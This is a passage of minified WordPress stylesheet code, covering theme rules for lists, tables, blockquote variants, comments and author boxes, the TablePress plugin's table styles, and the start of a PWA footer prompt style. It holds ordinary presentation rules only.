ol[start="81"],.taxonomy-description ol[start="81"]{counter-reset:section 80}.entry-content ol li[value="81"],.home-text ol li[value="81"],.taxonomy-description ol li[value="81"]{counter-reset:section 80}.entry-content ol[start="82"],.home-text ol[start="82"],.taxonomy-description ol[start="82"]{counter-reset:section 81}.entry-content ol li[value="82"],.home-text ol li[value="82"],.taxonomy-description ol li[value="82"]{counter-reset:section 81}.entry-content ol[start="83"],.home-text ol[start="83"],.taxonomy-description ol[start="83"]{counter-reset:section 82}.entry-content ol li[value="83"],.home-text ol li[value="83"],.taxonomy-description ol li[value="83"]{counter-reset:section 82}.entry-content ol[start="84"],.home-text ol[start="84"],.taxonomy-description ol[start="84"]{counter-reset:section 83}.entry-content ol li[value="84"],.home-text ol li[value="84"],.taxonomy-description ol li[value="84"]{counter-reset:section 83}.entry-content ol[start="85"],.home-text ol[start="85"],.taxonomy-description ol[start="85"]{counter-reset:section 84}.entry-content ol li[value="85"],.home-text ol li[value="85"],.taxonomy-description ol li[value="85"]{counter-reset:section 84}.entry-content ol[start="86"],.home-text ol[start="86"],.taxonomy-description ol[start="86"]{counter-reset:section 85}.entry-content ol li[value="86"],.home-text ol li[value="86"],.taxonomy-description ol li[value="86"]{counter-reset:section 85}.entry-content ol[start="87"],.home-text ol[start="87"],.taxonomy-description ol[start="87"]{counter-reset:section 86}.entry-content ol li[value="87"],.home-text ol li[value="87"],.taxonomy-description ol li[value="87"]{counter-reset:section 86}.entry-content ol[start="88"],.home-text ol[start="88"],.taxonomy-description ol[start="88"]{counter-reset:section 87}.entry-content ol li[value="88"],.home-text ol li[value="88"],.taxonomy-description ol li[value="88"]{counter-reset:section 87}.entry-content ol[start="89"],.home-text ol[start="89"],.taxonomy-description ol[start="89"]{counter-reset:section 88}.entry-content ol li[value="89"],.home-text ol li[value="89"],.taxonomy-description ol li[value="89"]{counter-reset:section 88}.entry-content ol[start="90"],.home-text ol[start="90"],.taxonomy-description ol[start="90"]{counter-reset:section 89}.entry-content ol li[value="90"],.home-text ol li[value="90"],.taxonomy-description ol li[value="90"]{counter-reset:section 89}.entry-content ol[start="91"],.home-text ol[start="91"],.taxonomy-description ol[start="91"]{counter-reset:section 90}.entry-content ol li[value="91"],.home-text ol li[value="91"],.taxonomy-description ol li[value="91"]{counter-reset:section 90}.entry-content ol[start="92"],.home-text ol[start="92"],.taxonomy-description ol[start="92"]{counter-reset:section 91}.entry-content ol li[value="92"],.home-text ol li[value="92"],.taxonomy-description ol li[value="92"]{counter-reset:section 91}.entry-content ol[start="93"],.home-text ol[start="93"],.taxonomy-description ol[start="93"]{counter-reset:section 92}.entry-content ol li[value="93"],.home-text ol li[value="93"],.taxonomy-description ol li[value="93"]{counter-reset:section 92}.entry-content ol[start="94"],.home-text ol[start="94"],.taxonomy-description ol[start="94"]{counter-reset:section 93}.entry-content ol li[value="94"],.home-text ol li[value="94"],.taxonomy-description ol li[value="94"]{counter-reset:section 93}.entry-content ol[start="95"],.home-text ol[start="95"],.taxonomy-description ol[start="95"]{counter-reset:section 94}.entry-content ol li[value="95"],.home-text ol li[value="95"],.taxonomy-description ol li[value="95"]{counter-reset:section 94}.entry-content ol[start="96"],.home-text ol[start="96"],.taxonomy-description ol[start="96"]{counter-reset:section 95}.entry-content ol li[value="96"],.home-text ol li[value="96"],.taxonomy-description ol li[value="96"]{counter-reset:section 95}.entry-content ol[start="97"],.home-text ol[start="97"],.taxonomy-description ol[start="97"]{counter-reset:section 96}.entry-content ol li[value="97"],.home-text ol li[value="97"],.taxonomy-description ol li[value="97"]{counter-reset:section 96}.entry-content ol[start="98"],.home-text ol[start="98"],.taxonomy-description ol[start="98"]{counter-reset:section 97}.entry-content ol li[value="98"],.home-text ol li[value="98"],.taxonomy-description ol li[value="98"]{counter-reset:section 97}.entry-content ol[start="99"],.home-text ol[start="99"],.taxonomy-description ol[start="99"]{counter-reset:section 98}.entry-content ol li[value="99"],.home-text ol li[value="99"],.taxonomy-description ol li[value="99"]{counter-reset:section 98}.entry-content ol[start="100"],.home-text ol[start="100"],.taxonomy-description ol[start="100"]{counter-reset:section 99}.entry-content ol li[value="100"],.home-text ol li[value="100"],.taxonomy-description ol li[value="100"]{counter-reset:section 99}.entry-content table,.home-text table,.taxonomy-description table{width:100%;margin:1.5em 0;border:1px solid #dee2e6;border-spacing:0;border-collapse:collapse;font-size:.9em}.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th{border:1px solid #dee2e6;padding:.5em}.entry-content table th,.home-text table th,.taxonomy-description table th{text-align:left;background:#e9ecef}.entry-content blockquote,.home-text blockquote,.taxonomy-description blockquote{position:relative;margin:2em 0;background:#f2f5f9;padding:20px 20px;border-left:3px solid #4d3bfe!important}.entry-content blockquote p,.home-text blockquote p,.taxonomy-description blockquote p{margin:.75em 0}.entry-content blockquote cite,.home-text blockquote cite,.taxonomy-description blockquote cite{display:block;margin-top:1em;font-size:.9em}.entry-content blockquote.wp-block-quote,.home-text blockquote.wp-block-quote,.taxonomy-description blockquote.wp-block-quote{border:none!important}.entry-content blockquote.wp-block-quote.is-large,.entry-content blockquote.wp-block-quote.is-style-large,.home-text blockquote.wp-block-quote.is-large,.home-text blockquote.wp-block-quote.is-style-large,.taxonomy-description blockquote.wp-block-quote.is-large,.taxonomy-description blockquote.wp-block-quote.is-style-large{margin:2em 0;padding:20px 40px;text-align:center}.entry-content blockquote.wp-block-quote.is-large p,.entry-content blockquote.wp-block-quote.is-style-large p,.home-text blockquote.wp-block-quote.is-large p,.home-text blockquote.wp-block-quote.is-style-large p,.taxonomy-description blockquote.wp-block-quote.is-large p,.taxonomy-description blockquote.wp-block-quote.is-style-large p{font-style:normal}.entry-content blockquote.check,.entry-content blockquote.danger,.entry-content blockquote.info,.entry-content blockquote.is-style-check,.entry-content blockquote.is-style-danger,.entry-content blockquote.is-style-info,.entry-content blockquote.is-style-question,.entry-content blockquote.is-style-quote,.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.is-style-warning,.entry-content blockquote.question,.entry-content blockquote.quote,.entry-content blockquote.thumbs-down,.entry-content blockquote.thumbs-up,.entry-content blockquote.warning,.home-text blockquote.check,.home-text blockquote.danger,.home-text blockquote.info,.home-text blockquote.is-style-check,.home-text blockquote.is-style-danger,.home-text blockquote.is-style-info,.home-text blockquote.is-style-question,.home-text blockquote.is-style-quote,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.is-style-warning,.home-text blockquote.question,.home-text blockquote.quote,.home-text blockquote.thumbs-down,.home-text blockquote.thumbs-up,.home-text blockquote.warning,.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-check,.taxonomy-description blockquote.is-style-danger,.taxonomy-description blockquote.is-style-info,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.question,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.thumbs-down,.taxonomy-description blockquote.thumbs-up,.taxonomy-description blockquote.warning{padding:20px 20px 20px 65px!important;border-left:none!important}@media (min-width:768px){.entry-content blockquote.check,.entry-content blockquote.danger,.entry-content blockquote.info,.entry-content blockquote.is-style-check,.entry-content blockquote.is-style-danger,.entry-content blockquote.is-style-info,.entry-content blockquote.is-style-question,.entry-content blockquote.is-style-quote,.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.is-style-warning,.entry-content blockquote.question,.entry-content blockquote.quote,.entry-content blockquote.thumbs-down,.entry-content blockquote.thumbs-up,.entry-content blockquote.warning,.home-text blockquote.check,.home-text blockquote.danger,.home-text blockquote.info,.home-text blockquote.is-style-check,.home-text blockquote.is-style-danger,.home-text blockquote.is-style-info,.home-text blockquote.is-style-question,.home-text blockquote.is-style-quote,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.is-style-warning,.home-text blockquote.question,.home-text blockquote.quote,.home-text blockquote.thumbs-down,.home-text blockquote.thumbs-up,.home-text blockquote.warning,.taxonomy-description blockquote.check,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-check,.taxonomy-description blockquote.is-style-danger,.taxonomy-description blockquote.is-style-info,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.question,.taxonomy-description blockquote.quote,.taxonomy-description blockquote.thumbs-down,.taxonomy-description blockquote.thumbs-up,.taxonomy-description blockquote.warning{padding:20px 30px 20px 70px}}.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-question:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.question:before,.entry-content blockquote.quote:before,.entry-content blockquote.thumbs-down:before,.entry-content blockquote.thumbs-up:before,.entry-content blockquote.warning:before,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-question:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.question:before,.home-text blockquote.quote:before,.home-text blockquote.thumbs-down:before,.home-text blockquote.thumbs-up:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.question:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.thumbs-down:before,.taxonomy-description blockquote.thumbs-up:before,.taxonomy-description blockquote.warning:before{font-size:30px;position:absolute;top:50%;left:20px;margin-top:-15px}.entry-content blockquote.is-style-warning,.entry-content blockquote.warning,.home-text blockquote.is-style-warning,.home-text blockquote.warning,.taxonomy-description blockquote.is-style-warning,.taxonomy-description blockquote.warning{background-color:#fff4d4;background:-webkit-gradient(linear,left top,right top,from(#fff4d4),to(#ffeadc));background:-webkit-linear-gradient(left,#fff4d4 0,#ffeadc 100%);background:-o-linear-gradient(left,#fff4d4 0,#ffeadc 100%);background:linear-gradient(to right,#fff4d4 0,#ffeadc 100%)}.entry-content blockquote.is-style-warning:before,.entry-content blockquote.warning:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.warning:before{content:"❗";color:#f58128}.entry-content blockquote.is-style-question,.entry-content blockquote.question,.home-text blockquote.is-style-question,.home-text blockquote.question,.taxonomy-description blockquote.is-style-question,.taxonomy-description blockquote.question{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-webkit-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.entry-content blockquote.is-style-question:before,.entry-content blockquote.question:before,.home-text blockquote.is-style-question:before,.home-text blockquote.question:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.question:before{content:"❓";color:#3da2e0}.entry-content blockquote.danger,.entry-content blockquote.is-style-danger,.home-text blockquote.danger,.home-text blockquote.is-style-danger,.taxonomy-description blockquote.danger,.taxonomy-description blockquote.is-style-danger{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-webkit-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.entry-content blockquote.danger:before,.entry-content blockquote.is-style-danger:before,.home-text blockquote.danger:before,.home-text blockquote.is-style-danger:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.is-style-danger:before{content:"×";color:#ff6547}.entry-content blockquote.check,.entry-content blockquote.is-style-check,.home-text blockquote.check,.home-text blockquote.is-style-check,.taxonomy-description blockquote.check,.taxonomy-description blockquote.is-style-check{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-webkit-linear-gradient(left,#def9e5 0,#effbce 100%);background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.entry-content blockquote.check:before,.entry-content blockquote.is-style-check:before,.home-text blockquote.check:before,.home-text blockquote.is-style-check:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.is-style-check:before{content:"✅";color:#34bc58}.entry-content blockquote.info,.entry-content blockquote.is-style-info,.home-text blockquote.info,.home-text blockquote.is-style-info,.taxonomy-description blockquote.info,.taxonomy-description blockquote.is-style-info{background:#e3f1f4;background:-webkit-gradient(linear,left top,right top,from(#e3f1f4),to(#e3edff));background:-webkit-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:-o-linear-gradient(left,#e3f1f4 0,#e3edff 100%);background:linear-gradient(to right,#e3f1f4 0,#e3edff 100%)}.entry-content blockquote.info:before,.entry-content blockquote.is-style-info:before,.home-text blockquote.info:before,.home-text blockquote.is-style-info:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-info:before{content:"ℹ";color:#3da2e0}.entry-content blockquote.is-style-thumbs-up,.entry-content blockquote.thumbs-up,.home-text blockquote.is-style-thumbs-up,.home-text blockquote.thumbs-up,.taxonomy-description blockquote.is-style-thumbs-up,.taxonomy-description blockquote.thumbs-up{background:#def9e5;background:-webkit-gradient(linear,left top,right top,from(#def9e5),to(#effbce));background:-webkit-linear-gradient(left,#def9e5 0,#effbce 100%);background:-o-linear-gradient(left,#def9e5 0,#effbce 100%);background:linear-gradient(to right,#def9e5 0,#effbce 100%)}.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.thumbs-up:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.thumbs-up:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.thumbs-up:before{content:"👍";color:#34bc58}.entry-content blockquote.is-style-thumbs-down,.entry-content blockquote.thumbs-down,.home-text blockquote.is-style-thumbs-down,.home-text blockquote.thumbs-down,.taxonomy-description blockquote.is-style-thumbs-down,.taxonomy-description blockquote.thumbs-down{background:#ffe3db;background:-webkit-gradient(linear,left top,right top,from(#ffe3db),to(#ffebd8));background:-webkit-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:-o-linear-gradient(left,#ffe3db 0,#ffebd8 100%);background:linear-gradient(to right,#ffe3db 0,#ffebd8 100%)}.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.thumbs-down:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.thumbs-down:before{content:"👎";color:#ff6547}.entry-content blockquote.is-style-quote,.entry-content blockquote.quote,.home-text blockquote.is-style-quote,.home-text blockquote.quote,.taxonomy-description blockquote.is-style-quote,.taxonomy-description blockquote.quote{background:#eff4f5;background:-webkit-gradient(linear,left top,right top,from(#eff4f5),to(#e8f4f5));background:-webkit-linear-gradient(left,#eff4f5 0,#e8f4f5 100%);background:-o-linear-gradient(left,#eff4f5 0,#e8f4f5 100%);background:linear-gradient(to right,#eff4f5 0,#e8f4f5 100%)}.entry-content blockquote.is-style-quote:before,.entry-content blockquote.quote:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.quote:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.quote:before{content:"“";color:#9ca9c7}.entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text{margin:2.9em 0}.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-weight:700;font-size:1.3em;line-height:1.5;margin-bottom:1em}@media (min-width:576px){.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-size:1.5em}}@media (min-width:768px){.entry-content .wp-block-media-text .has-large-font-size,.home-text .wp-block-media-text .has-large-font-size,.taxonomy-description .wp-block-media-text .has-large-font-size{font-size:2.2em}}@media (min-width:992px){.sidebar-none .entry-content .alignwide,.sidebar-none .home-text .alignwide,.sidebar-none .taxonomy-description .alignwide{margin-left:-70px;margin-right:-70px;margin-bottom:2.5em;max-width:none}.sidebar-none .entry-content .alignwide img,.sidebar-none .home-text .alignwide img,.sidebar-none .taxonomy-description .alignwide img{width:100%}}@media (min-width:1200px){.sidebar-none .entry-content .alignwide,.sidebar-none .home-text .alignwide,.sidebar-none .taxonomy-description .alignwide{margin-left:-180px;margin-right:-180px}}@media (min-width:768px){.sidebar-none .entry-content .alignfull,.sidebar-none .home-text .alignfull,.sidebar-none .taxonomy-description .alignfull{margin-left:calc(-50vw + 50%);margin-bottom:2.5em;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);width:100vw!important;max-width:100vw}.sidebar-none .entry-content .alignfull img,.sidebar-none .home-text .alignfull img,.sidebar-none .taxonomy-description .alignfull img{width:100%}}.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark{padding:.2em;background-color:#ffff8e}.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption{max-width:100%!important;width:auto!important}.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption{max-width:100%!important;font-size:.75em;color:#666;text-align:center}.home-content{margin-top:1.5rem}.home-content .home-header{margin-bottom:2rem}.entry-bottom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:992px){.entry-bottom{padding:35px 0 25px}}@media (min-width:576px){.entry-bottom{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}@media (min-width:576px){.entry-bottom>div{padding-left:15px;padding-right:15px}}.entry-bottom>div:first-child{padding-left:0}.entry-bottom>div:last-child{padding-right:0}.entry-bottom__header{width:100%;font-size:1.05em;font-weight:700;margin-bottom:.3rem}@media (min-width:576px){.entry-bottom__header{margin-bottom:1rem}}.entry-bottom .social-buttons{white-space:normal}.entry-bottom .social-button{margin-left:0}.entry-bottom .entry-rating,.entry-bottom .entry-tags,.entry-bottom .social-buttons{margin-top:.3rem;margin-bottom:.3rem}@media (min-width:576px){.entry-bottom .entry-rating,.entry-bottom .entry-tags,.entry-bottom .social-buttons{margin-top:0;margin-bottom:0}}.rating-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:2em}.rating-box__header{margin-right:1em}.entry-tags{margin-bottom:2em}.entry-tag{text-decoration:none;font-size:.9em;white-space:nowrap;margin-right:.5em;color:#666}.entry-tag:before{content:'#';margin-right:.1em}.entry-tag:hover{text-decoration:none}.entry-content .sitemap-list>ul>li{padding-left:0}.entry-content .sitemap-list>ul>li:before{display:none}.entry-content .sitemap-list__header:before{display:none}.entry-content .sitemap-list__block:before{display:none}.author-box{margin-bottom:1.5em}@media (min-width:576px){.author-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.author-box:after,.author-box:before{content:" ";display:table;line-height:0}.author-box:after{clear:both}.author-box .author-info{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:1.5em}.author-box .author-info .author-box__ava{width:70px;-webkit-box-flex:1;-webkit-flex:1 0 70px;-ms-flex:1 0 70px;flex:1 0 70px;margin-right:30px}.author-box .author-info .author-box__ava img{-webkit-border-radius:50%;border-radius:50%}.author-box .author-info .author-box__author{font-size:1.2em;font-weight:600;margin-bottom:10px}.author-box .author-info .author-box__author em{margin-left:10px;font-weight:400;color:#777;font-size:.8em}.author-box .author-info .author-box__description{font-size:.9em;line-height:1.5;color:#666}@media (min-width:576px){.author-box__rating{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-left:60px}}.author-box__rating-title,.author-box__social-title{margin-bottom:1em;white-space:nowrap;font-size:.85em;font-weight:700}.related-posts{background:#fff;padding:40px 0;-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}.related-posts__header{text-align:center}@media (min-width:768px){.related-posts__header{margin-bottom:1em}}.related-posts__more{text-align:center}.comments-area{padding-top:30px}.comment-reply-title,.comments-title{font-weight:700}.comment-reply-title small{font-size:.65em;font-weight:400}.comment-reply-title small a{text-decoration:none}.comment-form-cookies-consent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.8em;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.comment-form-cookies-consent:before{display:none}.comment-form-cookies-consent input[type=checkbox]{margin-right:10px}.comment-form-cookies-consent label{margin-bottom:0}.comment-list{padding:0;margin:0;list-style:none}.comment-list .comment{margin-bottom:5px}.comment-list .comment-box{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .bypostauthor>.comment-body .comment-author:after{margin-left:.5em;color:#4d3bfe;content:"";text-align:center;-webkit-border-radius:50%;border-radius:50%}.comment-list .children{list-style:none;margin:1rem 0 0;padding:0 0 0 15px}@media (min-width:768px){.comment-list .children{padding-left:100px}}.comment-list .children .comment-avatar{width:30px}.comment-list .children .comment-body{padding-left:50px}@media (min-width:768px){.comment-list .children .children{padding-left:50px}}.comment-list .comment-header{position:relative;padding-left:75px}.comment-list .comment-avatar{position:absolute;top:0;left:0;width:40px}@media (min-width:992px){.comment-list .comment-avatar{width:60px}}.comment-list .comment-avatar img{-webkit-border-radius:50%;border-radius:50%}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:700;color:#333}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.comment-list .comment-body{position:relative;padding-left:55px;margin-bottom:20px}@media (min-width:992px){.comment-list .comment-body{padding-left:85px;min-height:70px}}.comment-list .comment-body:hover .comment-reply-link{opacity:.3}.comment-list .comment-body:hover .comment-reply-link:hover{opacity:1}.comment-list .comment-content{font-size:.95em}.comment-list .comment-content p{margin-top:.4rem;margin-bottom:.4rem}.comment-list .comment-footer{line-height:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:992px){.comment-list .comment-footer{opacity:0}}.comment-reply-link{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;font-size:.85em;cursor:pointer;opacity:0}.comment-box:hover .comment-time{opacity:1}.comment-box:hover .comment-footer{opacity:1}.comment-respond{margin-bottom:50px}.comment-respond .logged-in-as a{text-decoration:none}@media (min-width:768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:'';display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea{display:block;width:100%}.comment-respond .form-submit:before{content:'';clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;margin-bottom:15px}.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}
@font-face{font-display:block;font-family:TablePress;font-style:normal;font-weight:400;src:url([data-uri]) format("woff2"),url(//gdz.red/wp-content/plugins/tablepress/css/build/tablepress.woff) format("woff")}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#f9f9f9;--even-text-color:var(--text-color);--even-bg-color:#fff;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:0.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:initial;float:none!important;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>*+tbody>*>*,.tablepress>tbody>*~*>*,.tablepress>tfoot>*>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>*>th{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>.odd>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody)>.even>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress>.row-hover>tr:hover>*{background-color:var(--hover-bg-color);color:var(--hover-text-color)}.tablepress img{border:none;margin:0;max-width:none;padding:0}.tablepress-table-description{clear:both;display:block}.dataTables_wrapper{clear:both;margin-bottom:1rem;position:relative}.dataTables_wrapper .tablepress{clear:both;margin-bottom:0}.dataTables_wrapper:after{clear:both;content:"";display:block;height:0;line-height:0;visibility:hidden}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_filter label input{margin-left:.5em;margin-right:0}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate .paginate_button{color:#111;display:inline-block;margin:0 5px;outline:none;position:relative;text-decoration:underline}.dataTables_paginate .paginate_button:first-child{margin-left:0}.dataTables_paginate .paginate_button:last-child{margin-right:0}.dataTables_paginate .paginate_button:after,.dataTables_paginate .paginate_button:before{color:#d9edf7}.dataTables_paginate .paginate_button:hover{cursor:pointer;text-decoration:none}.dataTables_paginate .paginate_button:hover:after,.dataTables_paginate .paginate_button:hover:before{color:#049cdb}.dataTables_paginate .paginate_button.disabled{color:#999;cursor:default;text-decoration:none}.dataTables_paginate .paginate_button.disabled:after,.dataTables_paginate .paginate_button.disabled:before{color:#f9f9f9}.dataTables_paginate .paginate_button.current{cursor:default;font-weight:700;text-decoration:none}.dataTables_paginate.paging_simple{padding:0 15px}.dataTables_paginate.paging_simple .paginate_button.next:after,.dataTables_paginate.paging_simple .paginate_button.previous:before{font-family:TablePress;font-size:14px;font-weight:700;text-align:left;-webkit-font-smoothing:antialiased;bottom:0;content:"\f053";height:14px;left:-14px;line-height:1;margin:auto;position:absolute;right:auto;text-shadow:.1em .1em #666;top:0;width:14px}.dataTables_paginate.paging_simple .paginate_button.next:after{content:"\f054";left:auto;text-align:right}.dataTables_scroll{clear:both}.dataTables_scroll .tablepress{width:100%!important}.dataTables_scrollHead table.tablepress{margin:0}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;margin:0!important;overflow:hidden;padding:0!important}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color)}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{cursor:pointer;outline:none;padding-right:20px;position:relative}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;bottom:0;height:14px;left:auto;line-height:1;margin:auto;position:absolute;right:6px;top:0}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}
.tablepress .row-1{background:#8bc63e;font-weight:700;font-size:16px;color:#fff}.tablepress tbody td{border:2px solid #fcd279!important;text-align:center;vertical-align:middle}

/* 
    Created on : Nov 20, 2018, 3:55:15 PM
    Author     : Magazine3
*/
@media only screen and (min-width: 992px) {
    .pwaforwp-footer-prompt {
        padding: 1% 3%;
     flex-direction: row;
    justify-content: center;
    }
}
.pwaforwp-footer-prompt{
    display: none;
    width: 100%;
    line-height: 2em;    
    color: #333;
    text-align: center;
